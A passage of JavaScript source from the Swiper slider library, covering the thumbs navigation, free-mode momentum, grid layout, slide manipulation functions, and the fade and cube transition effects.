      if (clickedSlide && $(clickedSlide).hasClass(swiper.params.thumbs.slideThumbActiveClass)) return;
      if (typeof clickedIndex === 'undefined' || clickedIndex === null) return;
      let slideToIndex;

      if (thumbsSwiper.params.loop) {
        slideToIndex = parseInt($(thumbsSwiper.clickedSlide).attr('data-swiper-slide-index'), 10);
      } else {
        slideToIndex = clickedIndex;
      }

      if (swiper.params.loop) {
        let currentIndex = swiper.activeIndex;

        if (swiper.slides.eq(currentIndex).hasClass(swiper.params.slideDuplicateClass)) {
          swiper.loopFix(); // eslint-disable-next-line

          swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
          currentIndex = swiper.activeIndex;
        }

        const prevIndex = swiper.slides.eq(currentIndex).prevAll(`[data-swiper-slide-index="${slideToIndex}"]`).eq(0).index();
        const nextIndex = swiper.slides.eq(currentIndex).nextAll(`[data-swiper-slide-index="${slideToIndex}"]`).eq(0).index();
        if (typeof prevIndex === 'undefined') slideToIndex = nextIndex;else if (typeof nextIndex === 'undefined') slideToIndex = prevIndex;else if (nextIndex - currentIndex < currentIndex - prevIndex) slideToIndex = nextIndex;else slideToIndex = prevIndex;
      }

      swiper.slideTo(slideToIndex);
    }

    function init() {
      const {
        thumbs: thumbsParams
      } = swiper.params;
      if (initialized) return false;
      initialized = true;
      const SwiperClass = swiper.constructor;

      if (thumbsParams.swiper instanceof SwiperClass) {
        swiper.thumbs.swiper = thumbsParams.swiper;
        Object.assign(swiper.thumbs.swiper.originalParams, {
          watchSlidesProgress: true,
          slideToClickedSlide: false
        });
        Object.assign(swiper.thumbs.swiper.params, {
          watchSlidesProgress: true,
          slideToClickedSlide: false
        });
      } else if (isObject(thumbsParams.swiper)) {
        const thumbsSwiperParams = Object.assign({}, thumbsParams.swiper);
        Object.assign(thumbsSwiperParams, {
          watchSlidesProgress: true,
          slideToClickedSlide: false
        });
        swiper.thumbs.swiper = new SwiperClass(thumbsSwiperParams);
        swiperCreated = true;
      }

      swiper.thumbs.swiper.$el.addClass(swiper.params.thumbs.thumbsContainerClass);
      swiper.thumbs.swiper.on('tap', onThumbClick);
      return true;
    }

    function update(initial) {
      const thumbsSwiper = swiper.thumbs.swiper;
      if (!thumbsSwiper || thumbsSwiper.destroyed) return;
      const slidesPerView = thumbsSwiper.params.slidesPerView === 'auto' ? thumbsSwiper.slidesPerViewDynamic() : thumbsSwiper.params.slidesPerView; // Activate thumbs

      let thumbsToActivate = 1;
      const thumbActiveClass = swiper.params.thumbs.slideThumbActiveClass;

      if (swiper.params.slidesPerView > 1 && !swiper.params.centeredSlides) {
        thumbsToActivate = swiper.params.slidesPerView;
      }

      if (!swiper.params.thumbs.multipleActiveThumbs) {
        thumbsToActivate = 1;
      }

      thumbsToActivate = Math.floor(thumbsToActivate);
      thumbsSwiper.slides.removeClass(thumbActiveClass);

      if (thumbsSwiper.params.loop || thumbsSwiper.params.virtual && thumbsSwiper.params.virtual.enabled) {
        for (let i = 0; i < thumbsToActivate; i += 1) {
          thumbsSwiper.$wrapperEl.children(`[data-swiper-slide-index="${swiper.realIndex + i}"]`).addClass(thumbActiveClass);
        }
      } else {
        for (let i = 0; i < thumbsToActivate; i += 1) {
          thumbsSwiper.slides.eq(swiper.realIndex + i).addClass(thumbActiveClass);
        }
      }

      const autoScrollOffset = swiper.params.thumbs.autoScrollOffset;
      const useOffset = autoScrollOffset && !thumbsSwiper.params.loop;

      if (swiper.realIndex !== thumbsSwiper.realIndex || useOffset) {
        let currentThumbsIndex = thumbsSwiper.activeIndex;
        let newThumbsIndex;
        let direction;

        if (thumbsSwiper.params.loop) {
          if (thumbsSwiper.slides.eq(currentThumbsIndex).hasClass(thumbsSwiper.params.slideDuplicateClass)) {
            thumbsSwiper.loopFix(); // eslint-disable-next-line

            thumbsSwiper._clientLeft = thumbsSwiper.$wrapperEl[0].clientLeft;
            currentThumbsIndex = thumbsSwiper.activeIndex;
          } // Find actual thumbs index to slide to


          const prevThumbsIndex = thumbsSwiper.slides.eq(currentThumbsIndex).prevAll(`[data-swiper-slide-index="${swiper.realIndex}"]`).eq(0).index();
          const nextThumbsIndex = thumbsSwiper.slides.eq(currentThumbsIndex).nextAll(`[data-swiper-slide-index="${swiper.realIndex}"]`).eq(0).index();

          if (typeof prevThumbsIndex === 'undefined') {
            newThumbsIndex = nextThumbsIndex;
          } else if (typeof nextThumbsIndex === 'undefined') {
            newThumbsIndex = prevThumbsIndex;
          } else if (nextThumbsIndex - currentThumbsIndex === currentThumbsIndex - prevThumbsIndex) {
            newThumbsIndex = thumbsSwiper.params.slidesPerGroup > 1 ? nextThumbsIndex : currentThumbsIndex;
          } else if (nextThumbsIndex - currentThumbsIndex < currentThumbsIndex - prevThumbsIndex) {
            newThumbsIndex = nextThumbsIndex;
          } else {
            newThumbsIndex = prevThumbsIndex;
          }

          direction = swiper.activeIndex > swiper.previousIndex ? 'next' : 'prev';
        } else {
          newThumbsIndex = swiper.realIndex;
          direction = newThumbsIndex > swiper.previousIndex ? 'next' : 'prev';
        }

        if (useOffset) {
          newThumbsIndex += direction === 'next' ? autoScrollOffset : -1 * autoScrollOffset;
        }

        if (thumbsSwiper.visibleSlidesIndexes && thumbsSwiper.visibleSlidesIndexes.indexOf(newThumbsIndex) < 0) {
          if (thumbsSwiper.params.centeredSlides) {
            if (newThumbsIndex > currentThumbsIndex) {
              newThumbsIndex = newThumbsIndex - Math.floor(slidesPerView / 2) + 1;
            } else {
              newThumbsIndex = newThumbsIndex + Math.floor(slidesPerView / 2) - 1;
            }
          } else if (newThumbsIndex > currentThumbsIndex && thumbsSwiper.params.slidesPerGroup === 1) ;

          thumbsSwiper.slideTo(newThumbsIndex, initial ? 0 : undefined);
        }
      }
    }

    on('beforeInit', () => {
      const {
        thumbs
      } = swiper.params;
      if (!thumbs || !thumbs.swiper) return;
      init();
      update(true);
    });
    on('slideChange update resize observerUpdate', () => {
      update();
    });
    on('setTransition', (_s, duration) => {
      const thumbsSwiper = swiper.thumbs.swiper;
      if (!thumbsSwiper || thumbsSwiper.destroyed) return;
      thumbsSwiper.setTransition(duration);
    });
    on('beforeDestroy', () => {
      const thumbsSwiper = swiper.thumbs.swiper;
      if (!thumbsSwiper || thumbsSwiper.destroyed) return;

      if (swiperCreated) {
        thumbsSwiper.destroy();
      }
    });
    Object.assign(swiper.thumbs, {
      init,
      update
    });
  }

  function freeMode(_ref) {
    let {
      swiper,
      extendParams,
      emit,
      once
    } = _ref;
    extendParams({
      freeMode: {
        enabled: false,
        momentum: true,
        momentumRatio: 1,
        momentumBounce: true,
        momentumBounceRatio: 1,
        momentumVelocityRatio: 1,
        sticky: false,
        minimumVelocity: 0.02
      }
    });

    function onTouchStart() {
      const translate = swiper.getTranslate();
      swiper.setTranslate(translate);
      swiper.setTransition(0);
      swiper.touchEventsData.velocities.length = 0;
      swiper.freeMode.onTouchEnd({
        currentPos: swiper.rtl ? swiper.translate : -swiper.translate
      });
    }

    function onTouchMove() {
      const {
        touchEventsData: data,
        touches
      } = swiper; // Velocity

      if (data.velocities.length === 0) {
        data.velocities.push({
          position: touches[swiper.isHorizontal() ? 'startX' : 'startY'],
          time: data.touchStartTime
        });
      }

      data.velocities.push({
        position: touches[swiper.isHorizontal() ? 'currentX' : 'currentY'],
        time: now()
      });
    }

    function onTouchEnd(_ref2) {
      let {
        currentPos
      } = _ref2;
      const {
        params,
        $wrapperEl,
        rtlTranslate: rtl,
        snapGrid,
        touchEventsData: data
      } = swiper; // Time diff

      const touchEndTime = now();
      const timeDiff = touchEndTime - data.touchStartTime;

      if (currentPos < -swiper.minTranslate()) {
        swiper.slideTo(swiper.activeIndex);
        return;
      }

      if (currentPos > -swiper.maxTranslate()) {
        if (swiper.slides.length < snapGrid.length) {
          swiper.slideTo(snapGrid.length - 1);
        } else {
          swiper.slideTo(swiper.slides.length - 1);
        }

        return;
      }

      if (params.freeMode.momentum) {
        if (data.velocities.length > 1) {
          const lastMoveEvent = data.velocities.pop();
          const velocityEvent = data.velocities.pop();
          const distance = lastMoveEvent.position - velocityEvent.position;
          const time = lastMoveEvent.time - velocityEvent.time;
          swiper.velocity = distance / time;
          swiper.velocity /= 2;

          if (Math.abs(swiper.velocity) < params.freeMode.minimumVelocity) {
            swiper.velocity = 0;
          } // this implies that the user stopped moving a finger then released.
          // There would be no events with distance zero, so the last event is stale.


          if (time > 150 || now() - lastMoveEvent.time > 300) {
            swiper.velocity = 0;
          }
        } else {
          swiper.velocity = 0;
        }

        swiper.velocity *= params.freeMode.momentumVelocityRatio;
        data.velocities.length = 0;
        let momentumDuration = 1000 * params.freeMode.momentumRatio;
        const momentumDistance = swiper.velocity * momentumDuration;
        let newPosition = swiper.translate + momentumDistance;
        if (rtl) newPosition = -newPosition;
        let doBounce = false;
        let afterBouncePosition;
        const bounceAmount = Math.abs(swiper.velocity) * 20 * params.freeMode.momentumBounceRatio;
        let needsLoopFix;

        if (newPosition < swiper.maxTranslate()) {
          if (params.freeMode.momentumBounce) {
            if (newPosition + swiper.maxTranslate() < -bounceAmount) {
              newPosition = swiper.maxTranslate() - bounceAmount;
            }

            afterBouncePosition = swiper.maxTranslate();
            doBounce = true;
            data.allowMomentumBounce = true;
          } else {
            newPosition = swiper.maxTranslate();
          }

          if (params.loop && params.centeredSlides) needsLoopFix = true;
        } else if (newPosition > swiper.minTranslate()) {
          if (params.freeMode.momentumBounce) {
            if (newPosition - swiper.minTranslate() > bounceAmount) {
              newPosition = swiper.minTranslate() + bounceAmount;
            }

            afterBouncePosition = swiper.minTranslate();
            doBounce = true;
            data.allowMomentumBounce = true;
          } else {
            newPosition = swiper.minTranslate();
          }

          if (params.loop && params.centeredSlides) needsLoopFix = true;
        } else if (params.freeMode.sticky) {
          let nextSlide;

          for (let j = 0; j < snapGrid.length; j += 1) {
            if (snapGrid[j] > -newPosition) {
              nextSlide = j;
              break;
            }
          }

          if (Math.abs(snapGrid[nextSlide] - newPosition) < Math.abs(snapGrid[nextSlide - 1] - newPosition) || swiper.swipeDirection === 'next') {
            newPosition = snapGrid[nextSlide];
          } else {
            newPosition = snapGrid[nextSlide - 1];
          }

          newPosition = -newPosition;
        }

        if (needsLoopFix) {
          once('transitionEnd', () => {
            swiper.loopFix();
          });
        } // Fix duration


        if (swiper.velocity !== 0) {
          if (rtl) {
            momentumDuration = Math.abs((-newPosition - swiper.translate) / swiper.velocity);
          } else {
            momentumDuration = Math.abs((newPosition - swiper.translate) / swiper.velocity);
          }

          if (params.freeMode.sticky) {
            // If freeMode.sticky is active and the user ends a swipe with a slow-velocity
            // event, then durations can be 20+ seconds to slide one (or zero!) slides.
            // It's easy to see this when simulating touch with mouse events. To fix this,
            // limit single-slide swipes to the default slide duration. This also has the
            // nice side effect of matching slide speed if the user stopped moving before
            // lifting finger or mouse vs. moving slowly before lifting the finger/mouse.
            // For faster swipes, also apply limits (albeit higher ones).
            const moveDistance = Math.abs((rtl ? -newPosition : newPosition) - swiper.translate);
            const currentSlideSize = swiper.slidesSizesGrid[swiper.activeIndex];

            if (moveDistance < currentSlideSize) {
              momentumDuration = params.speed;
            } else if (moveDistance < 2 * currentSlideSize) {
              momentumDuration = params.speed * 1.5;
            } else {
              momentumDuration = params.speed * 2.5;
            }
          }
        } else if (params.freeMode.sticky) {
          swiper.slideToClosest();
          return;
        }

        if (params.freeMode.momentumBounce && doBounce) {
          swiper.updateProgress(afterBouncePosition);
          swiper.setTransition(momentumDuration);
          swiper.setTranslate(newPosition);
          swiper.transitionStart(true, swiper.swipeDirection);
          swiper.animating = true;
          $wrapperEl.transitionEnd(() => {
            if (!swiper || swiper.destroyed || !data.allowMomentumBounce) return;
            emit('momentumBounce');
            swiper.setTransition(params.speed);
            setTimeout(() => {
              swiper.setTranslate(afterBouncePosition);
              $wrapperEl.transitionEnd(() => {
                if (!swiper || swiper.destroyed) return;
                swiper.transitionEnd();
              });
            }, 0);
          });
        } else if (swiper.velocity) {
          emit('_freeModeNoMomentumRelease');
          swiper.updateProgress(newPosition);
          swiper.setTransition(momentumDuration);
          swiper.setTranslate(newPosition);
          swiper.transitionStart(true, swiper.swipeDirection);

          if (!swiper.animating) {
            swiper.animating = true;
            $wrapperEl.transitionEnd(() => {
              if (!swiper || swiper.destroyed) return;
              swiper.transitionEnd();
            });
          }
        } else {
          swiper.updateProgress(newPosition);
        }

        swiper.updateActiveIndex();
        swiper.updateSlidesClasses();
      } else if (params.freeMode.sticky) {
        swiper.slideToClosest();
        return;
      } else if (params.freeMode) {
        emit('_freeModeNoMomentumRelease');
      }

      if (!params.freeMode.momentum || timeDiff >= params.longSwipesMs) {
        swiper.updateProgress();
        swiper.updateActiveIndex();
        swiper.updateSlidesClasses();
      }
    }

    Object.assign(swiper, {
      freeMode: {
        onTouchStart,
        onTouchMove,
        onTouchEnd
      }
    });
  }

  function Grid(_ref) {
    let {
      swiper,
      extendParams
    } = _ref;
    extendParams({
      grid: {
        rows: 1,
        fill: 'column'
      }
    });
    let slidesNumberEvenToRows;
    let slidesPerRow;
    let numFullColumns;

    const initSlides = slidesLength => {
      const {
        slidesPerView
      } = swiper.params;
      const {
        rows,
        fill
      } = swiper.params.grid;
      slidesPerRow = slidesNumberEvenToRows / rows;
      numFullColumns = Math.floor(slidesLength / rows);

      if (Math.floor(slidesLength / rows) === slidesLength / rows) {
        slidesNumberEvenToRows = slidesLength;
      } else {
        slidesNumberEvenToRows = Math.ceil(slidesLength / rows) * rows;
      }

      if (slidesPerView !== 'auto' && fill === 'row') {
        slidesNumberEvenToRows = Math.max(slidesNumberEvenToRows, slidesPerView * rows);
      }
    };

    const updateSlide = (i, slide, slidesLength, getDirectionLabel) => {
      const {
        slidesPerGroup,
        spaceBetween
      } = swiper.params;
      const {
        rows,
        fill
      } = swiper.params.grid; // Set slides order

      let newSlideOrderIndex;
      let column;
      let row;

      if (fill === 'row' && slidesPerGroup > 1) {
        const groupIndex = Math.floor(i / (slidesPerGroup * rows));
        const slideIndexInGroup = i - rows * slidesPerGroup * groupIndex;
        const columnsInGroup = groupIndex === 0 ? slidesPerGroup : Math.min(Math.ceil((slidesLength - groupIndex * rows * slidesPerGroup) / rows), slidesPerGroup);
        row = Math.floor(slideIndexInGroup / columnsInGroup);
        column = slideIndexInGroup - row * columnsInGroup + groupIndex * slidesPerGroup;
        newSlideOrderIndex = column + row * slidesNumberEvenToRows / rows;
        slide.css({
          '-webkit-order': newSlideOrderIndex,
          order: newSlideOrderIndex
        });
      } else if (fill === 'column') {
        column = Math.floor(i / rows);
        row = i - column * rows;

        if (column > numFullColumns || column === numFullColumns && row === rows - 1) {
          row += 1;

          if (row >= rows) {
            row = 0;
            column += 1;
          }
        }
      } else {
        row = Math.floor(i / slidesPerRow);
        column = i - row * slidesPerRow;
      }

      slide.css(getDirectionLabel('margin-top'), row !== 0 ? spaceBetween && `${spaceBetween}px` : '');
    };

    const updateWrapperSize = (slideSize, snapGrid, getDirectionLabel) => {
      const {
        spaceBetween,
        centeredSlides,
        roundLengths
      } = swiper.params;
      const {
        rows
      } = swiper.params.grid;
      swiper.virtualSize = (slideSize + spaceBetween) * slidesNumberEvenToRows;
      swiper.virtualSize = Math.ceil(swiper.virtualSize / rows) - spaceBetween;
      swiper.$wrapperEl.css({
        [getDirectionLabel('width')]: `${swiper.virtualSize + spaceBetween}px`
      });

      if (centeredSlides) {
        snapGrid.splice(0, snapGrid.length);
        const newSlidesGrid = [];

        for (let i = 0; i < snapGrid.length; i += 1) {
          let slidesGridItem = snapGrid[i];
          if (roundLengths) slidesGridItem = Math.floor(slidesGridItem);
          if (snapGrid[i] < swiper.virtualSize + snapGrid[0]) newSlidesGrid.push(slidesGridItem);
        }

        snapGrid.push(...newSlidesGrid);
      }
    };

    swiper.grid = {
      initSlides,
      updateSlide,
      updateWrapperSize
    };
  }

  function appendSlide(slides) {
    const swiper = this;
    const {
      $wrapperEl,
      params
    } = swiper;

    if (params.loop) {
      swiper.loopDestroy();
    }

    if (typeof slides === 'object' && 'length' in slides) {
      for (let i = 0; i < slides.length; i += 1) {
        if (slides[i]) $wrapperEl.append(slides[i]);
      }
    } else {
      $wrapperEl.append(slides);
    }

    if (params.loop) {
      swiper.loopCreate();
    }

    if (!params.observer) {
      swiper.update();
    }
  }

  function prependSlide(slides) {
    const swiper = this;
    const {
      params,
      $wrapperEl,
      activeIndex
    } = swiper;

    if (params.loop) {
      swiper.loopDestroy();
    }

    let newActiveIndex = activeIndex + 1;

    if (typeof slides === 'object' && 'length' in slides) {
      for (let i = 0; i < slides.length; i += 1) {
        if (slides[i]) $wrapperEl.prepend(slides[i]);
      }

      newActiveIndex = activeIndex + slides.length;
    } else {
      $wrapperEl.prepend(slides);
    }

    if (params.loop) {
      swiper.loopCreate();
    }

    if (!params.observer) {
      swiper.update();
    }

    swiper.slideTo(newActiveIndex, 0, false);
  }

  function addSlide(index, slides) {
    const swiper = this;
    const {
      $wrapperEl,
      params,
      activeIndex
    } = swiper;
    let activeIndexBuffer = activeIndex;

    if (params.loop) {
      activeIndexBuffer -= swiper.loopedSlides;
      swiper.loopDestroy();
      swiper.slides = $wrapperEl.children(`.${params.slideClass}`);
    }

    const baseLength = swiper.slides.length;

    if (index <= 0) {
      swiper.prependSlide(slides);
      return;
    }

    if (index >= baseLength) {
      swiper.appendSlide(slides);
      return;
    }

    let newActiveIndex = activeIndexBuffer > index ? activeIndexBuffer + 1 : activeIndexBuffer;
    const slidesBuffer = [];

    for (let i = baseLength - 1; i >= index; i -= 1) {
      const currentSlide = swiper.slides.eq(i);
      currentSlide.remove();
      slidesBuffer.unshift(currentSlide);
    }

    if (typeof slides === 'object' && 'length' in slides) {
      for (let i = 0; i < slides.length; i += 1) {
        if (slides[i]) $wrapperEl.append(slides[i]);
      }

      newActiveIndex = activeIndexBuffer > index ? activeIndexBuffer + slides.length : activeIndexBuffer;
    } else {
      $wrapperEl.append(slides);
    }

    for (let i = 0; i < slidesBuffer.length; i += 1) {
      $wrapperEl.append(slidesBuffer[i]);
    }

    if (params.loop) {
      swiper.loopCreate();
    }

    if (!params.observer) {
      swiper.update();
    }

    if (params.loop) {
      swiper.slideTo(newActiveIndex + swiper.loopedSlides, 0, false);
    } else {
      swiper.slideTo(newActiveIndex, 0, false);
    }
  }

  function removeSlide(slidesIndexes) {
    const swiper = this;
    const {
      params,
      $wrapperEl,
      activeIndex
    } = swiper;
    let activeIndexBuffer = activeIndex;

    if (params.loop) {
      activeIndexBuffer -= swiper.loopedSlides;
      swiper.loopDestroy();
      swiper.slides = $wrapperEl.children(`.${params.slideClass}`);
    }

    let newActiveIndex = activeIndexBuffer;
    let indexToRemove;

    if (typeof slidesIndexes === 'object' && 'length' in slidesIndexes) {
      for (let i = 0; i < slidesIndexes.length; i += 1) {
        indexToRemove = slidesIndexes[i];
        if (swiper.slides[indexToRemove]) swiper.slides.eq(indexToRemove).remove();
        if (indexToRemove < newActiveIndex) newActiveIndex -= 1;
      }

      newActiveIndex = Math.max(newActiveIndex, 0);
    } else {
      indexToRemove = slidesIndexes;
      if (swiper.slides[indexToRemove]) swiper.slides.eq(indexToRemove).remove();
      if (indexToRemove < newActiveIndex) newActiveIndex -= 1;
      newActiveIndex = Math.max(newActiveIndex, 0);
    }

    if (params.loop) {
      swiper.loopCreate();
    }

    if (!params.observer) {
      swiper.update();
    }

    if (params.loop) {
      swiper.slideTo(newActiveIndex + swiper.loopedSlides, 0, false);
    } else {
      swiper.slideTo(newActiveIndex, 0, false);
    }
  }

  function removeAllSlides() {
    const swiper = this;
    const slidesIndexes = [];

    for (let i = 0; i < swiper.slides.length; i += 1) {
      slidesIndexes.push(i);
    }

    swiper.removeSlide(slidesIndexes);
  }

  function Manipulation(_ref) {
    let {
      swiper
    } = _ref;
    Object.assign(swiper, {
      appendSlide: appendSlide.bind(swiper),
      prependSlide: prependSlide.bind(swiper),
      addSlide: addSlide.bind(swiper),
      removeSlide: removeSlide.bind(swiper),
      removeAllSlides: removeAllSlides.bind(swiper)
    });
  }

  function effectInit(params) {
    const {
      effect,
      swiper,
      on,
      setTranslate,
      setTransition,
      overwriteParams,
      perspective,
      recreateShadows,
      getEffectParams
    } = params;
    on('beforeInit', () => {
      if (swiper.params.effect !== effect) return;
      swiper.classNames.push(`${swiper.params.containerModifierClass}${effect}`);

      if (perspective && perspective()) {
        swiper.classNames.push(`${swiper.params.containerModifierClass}3d`);
      }

      const overwriteParamsResult = overwriteParams ? overwriteParams() : {};
      Object.assign(swiper.params, overwriteParamsResult);
      Object.assign(swiper.originalParams, overwriteParamsResult);
    });
    on('setTranslate', () => {
      if (swiper.params.effect !== effect) return;
      setTranslate();
    });
    on('setTransition', (_s, duration) => {
      if (swiper.params.effect !== effect) return;
      setTransition(duration);
    });
    on('transitionEnd', () => {
      if (swiper.params.effect !== effect) return;

      if (recreateShadows) {
        if (!getEffectParams || !getEffectParams().slideShadows) return; // remove shadows

        swiper.slides.each(slideEl => {
          const $slideEl = swiper.$(slideEl);
          $slideEl.find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').remove();
        }); // create new one

        recreateShadows();
      }
    });
    let requireUpdateOnVirtual;
    on('virtualUpdate', () => {
      if (swiper.params.effect !== effect) return;

      if (!swiper.slides.length) {
        requireUpdateOnVirtual = true;
      }

      requestAnimationFrame(() => {
        if (requireUpdateOnVirtual && swiper.slides && swiper.slides.length) {
          setTranslate();
          requireUpdateOnVirtual = false;
        }
      });
    });
  }

  function effectTarget(effectParams, $slideEl) {
    if (effectParams.transformEl) {
      return $slideEl.find(effectParams.transformEl).css({
        'backface-visibility': 'hidden',
        '-webkit-backface-visibility': 'hidden'
      });
    }

    return $slideEl;
  }

  function effectVirtualTransitionEnd(_ref) {
    let {
      swiper,
      duration,
      transformEl,
      allSlides
    } = _ref;
    const {
      slides,
      activeIndex,
      $wrapperEl
    } = swiper;

    if (swiper.params.virtualTranslate && duration !== 0) {
      let eventTriggered = false;
      let $transitionEndTarget;

      if (allSlides) {
        $transitionEndTarget = transformEl ? slides.find(transformEl) : slides;
      } else {
        $transitionEndTarget = transformEl ? slides.eq(activeIndex).find(transformEl) : slides.eq(activeIndex);
      }

      $transitionEndTarget.transitionEnd(() => {
        if (eventTriggered) return;
        if (!swiper || swiper.destroyed) return;
        eventTriggered = true;
        swiper.animating = false;
        const triggerEvents = ['webkitTransitionEnd', 'transitionend'];

        for (let i = 0; i < triggerEvents.length; i += 1) {
          $wrapperEl.trigger(triggerEvents[i]);
        }
      });
    }
  }

  function EffectFade(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      fadeEffect: {
        crossFade: false,
        transformEl: null
      }
    });

    const setTranslate = () => {
      const {
        slides
      } = swiper;
      const params = swiper.params.fadeEffect;

      for (let i = 0; i < slides.length; i += 1) {
        const $slideEl = swiper.slides.eq(i);
        const offset = $slideEl[0].swiperSlideOffset;
        let tx = -offset;
        if (!swiper.params.virtualTranslate) tx -= swiper.translate;
        let ty = 0;

        if (!swiper.isHorizontal()) {
          ty = tx;
          tx = 0;
        }

        const slideOpacity = swiper.params.fadeEffect.crossFade ? Math.max(1 - Math.abs($slideEl[0].progress), 0) : 1 + Math.min(Math.max($slideEl[0].progress, -1), 0);
        const $targetEl = effectTarget(params, $slideEl);
        $targetEl.css({
          opacity: slideOpacity
        }).transform(`translate3d(${tx}px, ${ty}px, 0px)`);
      }
    };

    const setTransition = duration => {
      const {
        transformEl
      } = swiper.params.fadeEffect;
      const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
      $transitionElements.transition(duration);
      effectVirtualTransitionEnd({
        swiper,
        duration,
        transformEl,
        allSlides: true
      });
    };

    effectInit({
      effect: 'fade',
      swiper,
      on,
      setTranslate,
      setTransition,
      overwriteParams: () => ({
        slidesPerView: 1,
        slidesPerGroup: 1,
        watchSlidesProgress: true,
        spaceBetween: 0,
        virtualTranslate: !swiper.params.cssMode
      })
    });
  }

  function EffectCube(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      cubeEffect: {
        slideShadows: true,
        shadow: true,
        shadowOffset: 20,
        shadowScale: 0.94
      }
    });

    const createSlideShadows = ($slideEl, progress, isHorizontal) => {
      let shadowBefore = isHorizontal ? $slideEl.find('.swiper-slide-shadow-left') : $slideEl.find('.swiper-slide-shadow-top');
      let shadowAfter = isHorizontal ? $slideEl.find('.swiper-slide-shadow-right') : $slideEl.find('.swiper-slide-shadow-bottom');

      if (shadowBefore.length === 0) {
        shadowBefore = $(`<div class="swiper-slide-shadow-${isHorizontal ? 'left' : 'top'}"></div>`);
        $slideEl.append(shadowBefore);
      }

      if (shadowAfter.length === 0) {
        shadowAfter = $(`<div class="swiper-slide-shadow-${isHorizontal ? 'right' : 'bottom'}"></div>`);
        $slideEl.append(shadowAfter);
      }

      if (shadowBefore.length) shadowBefore[0].style.opacity = Math.max(-progress, 0);
      if (shadowAfter.length) shadowAfter[0].style.opacity = Math.max(progress, 0);
    };

    const recreateShadows = () => {
      // create new ones
      const isHorizontal = swiper.isHorizontal();
      swiper.slides.each(slideEl => {
        const progress = Math.max(Math.min(slideEl.progress, 1), -1);
        createSlideShadows($(slideEl), progress, isHorizontal);
      });
    };

    const setTranslate = () => {
      const {
        $el,
        $wrapperEl,
        slides,
        width: swiperWidth,
        height: swiperHeight,
        rtlTranslate: rtl,
        size: swiperSize,
        browser
      } = swiper;
      const params = swiper.params.cubeEffect;
      const isHorizontal = swiper.isHorizontal();
      const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
      let wrapperRotate = 0;
      let $cubeShadowEl;

      if (params.shadow) {
        if (isHorizontal) {
          $cubeShadowEl = $wrapperEl.find('.swiper-cube-shadow');

          if ($cubeShadowEl.length === 0) {
            $cubeShadowEl = $('<div class="swiper-cube-shadow"></div>');
            $wrapperEl.append($cubeShadowEl);
          }

          $cubeShadowEl.css({
            height: `${swiperWidth}px`
          });
        } else {
          $cubeShadowEl = $el.find('.swiper-cube-shadow');

          if ($cubeShadowEl.length === 0) {
            $cubeShadowEl = $('<div class="swiper-cube-shadow"></div>');
            $el.append($cubeShadowEl);
          }
        }
      }

      for (let i = 0; i < slides.length; i += 1) {
        const $slideEl = slides.eq(i);
        let slideIndex = i;

        if (isVirtual) {
          slideIndex = parseInt($slideEl.attr('data-swiper-slide-index'), 10);
        }

        let slideAngle = slideIndex * 90;
        let round = Math.floor(slideAngle / 360);

        if (rtl) {
          slideAngle = -slideAngle;
          round = Math.floor(-slideAngle / 360);
        }

        const progress = Math.max(Math.min($slideEl[0].progress, 1), -1);
        let tx = 0;
        let ty = 0;
        let tz = 0;

        if (slideIndex % 4 === 0) {
          tx = -round * 4 * swiperSize;
          tz = 0;
        } else if ((slideIndex - 1) % 4 === 0) {
          tx = 0;
          tz = -round * 4 * swiperSize;
        } else if ((slideIndex - 2) % 4 === 0) {
          tx = swiperSize + round * 4 * swiperSize;
          tz = swiperSize;
        } else if ((slideIndex - 3) % 4 === 0) {
          tx = -swiperSize;
          tz = 3 * swiperSize + swiperSize * 4 * round;
        }

        if (rtl) {
          tx = -tx;
        }

        if (!isHorizontal) {
          ty = tx;
          tx = 0;
        }

        const transform = `rotateX(${isHorizontal ? 0 : -slideAngle}deg) rotateY(${isHorizontal ? slideAngle : 0}deg) translate3d(${tx}px, ${ty}px, ${tz}px)`;

        if (progress <= 1 && progress > -1) {
          wrapperRotate = slideIndex * 90 + progress * 90;
          if (rtl) wrapperRotate = -slideIndex * 90 - progress * 90;
        }

        $slideEl.transform(transform);

        if (params.slideShadows) {
          createSlideShadows($slideEl, progress, isHorizontal);
        }
      }

      $wrapperEl.css({
        '-webkit-transform-origin': `50% 50% -${swiperSize / 2}px`,
        'transform-origin': `50% 50% -${swiperSize / 2}px`
      });

      if (params.shadow) {
        if (isHorizontal) {
          $cubeShadowEl.transform(`translate3d(0px, ${swiperWidth / 2 + params.shadowOffset}px, ${-swiperWidth / 2}px) rotateX(90deg) rotateZ(0deg) scale(${params.shadowScale})`);
        } else {
          const shadowAngle = Math.abs(wrapperRotate) - Math.floor(Math.abs(wrapperRotate) / 90) * 90;
          const multiplier = 1.5 - (Math.sin(shadowAngle * 2 * Math.PI / 360) / 2 + Math.cos(shadowAngle * 2 * Math.PI / 360) / 2);
          const scale1 = params.shadowScale;
          const scale2 = params.shadowScale / multiplier;
          const offset = params.shadowOffset;
          $cubeShadowEl.transform(`scale3d(${scale1}, 1, ${scale2}) translate3d(0px, ${swiperHeight / 2 + offset}px, ${-swiperHeight / 2 / scale2}px) rotateX(-90deg)`);
        }
      }

      const zFactor = browser.isSafari || browser.isWebView ? -swiperSize / 2 : 0;
      $wrapperEl.transform(`translate3d(0px,0,${zFactor}px) rotateX(${swiper.isHorizontal() ? 0 : wrapperRotate}deg) rotateY(${swiper.isHorizontal() ? -wrapperRotate : 0}deg)`);
      $wrapperEl[0].style.setProperty('--swiper-cube-translate-z', `${zFactor}px`);
    };

    const setTransition = duration => {
      const {
        $el,
        slides
      } = swiper;
      slides.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);

      if (swiper.params.cubeEffect.shadow && !swiper.isHorizontal()) {
        $el.find('.swiper-cube-shadow').transition(duration);
      }
    };

    effectInit({
      effect: 'cube',
      swiper,
      on,
      setTranslate,
      setTransition,
      recreateShadows,
      getEffectParams: () => swiper.params.cubeEffect,
      perspective: () => true,
      overwriteParams: () => ({
        slidesPerView: 1,
        slidesPerGroup: 1,
        watchSlidesProgress: true,
        resistanceRatio: 0,
        spaceBetween: 0,
        centeredSlides: false,
        virtualTranslate: true
      })
    });
  }

